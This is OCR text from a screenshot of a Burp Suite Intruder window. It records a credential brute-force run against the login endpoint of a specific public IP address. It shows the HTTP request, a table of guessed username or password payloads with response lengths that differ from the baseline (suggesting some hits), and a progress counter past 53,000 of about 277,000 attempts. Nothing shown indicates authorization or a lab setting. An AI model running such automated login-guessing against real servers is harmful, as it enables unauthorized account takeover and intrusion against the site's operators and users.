 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
31868 19660325 200 239
48812 2003yklhs 200 239
1899 f4 200 387
0 200 409 baseline request
1 yueshaowen 200 409
2 xxoo 200 409
3 xiaotao 200 475
4 xiaopi 200 475
6 xiaoguang 200 475
5 xiaoli 200 475
12 ste 200 475
9 wangerhan 200 475
Request Response
Raw Params Headers Hex
POST /site/login HTTP/1.1
Host: 61.128.198.132
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
53680 of 277151